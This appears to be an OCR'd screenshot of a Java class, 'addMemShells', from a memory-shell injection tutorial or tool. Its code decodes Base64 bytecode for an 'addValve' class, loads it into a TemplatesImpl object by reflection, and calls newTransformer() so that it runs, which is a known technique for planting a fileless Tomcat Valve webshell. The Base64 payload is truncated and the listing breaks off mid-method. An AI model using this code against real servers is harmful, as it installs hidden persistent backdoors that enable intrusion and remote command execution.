 6 import java.util.Base64;
7
8 public class addMemShells {
addValve类生成的字节码
9 public addMemShells() throws Exception{
10 String codes = "yv66vgAAADQBWQoAWgDIBwDJCgACAMgJAFkAygkAWQDLCgBZAMwKAFkAzQoAzgDPCgDOANAIANEKANIA0woA1ADVCADWCgDXANgIAG8HANkHAGwJANoA2woAEA
11 byte[] decode = Base64.getDecoder().decode(codes);
12 Class<?> aClass = Class.forName("com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl");
13 TemplatesImpl o = (TemplatesImpl)aClass.newInstance();
14 setFieldValue(o, FieldName: "_name", setObj: "addValve");
15 setFieldValue(o, FieldName: "_bytecodes",new byte[][]{decode});
16 Class<?> aClass1 = Class.forName("com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl");
17 setFieldValue(o, FieldName: "_tfactory",(TransformerFactoryImpl)aClass1.newInstance());
18 o.newTransformer();
19 }
20
21 public static void setFieldValue(Object obj, String FieldName, Object setObj){
22 try {
23 Field field = obj.getClass().getDeclaredField(FieldName);
24 field.setAccessible(true);
25 field.set(obj,setObj);
26 }catch (Exception e){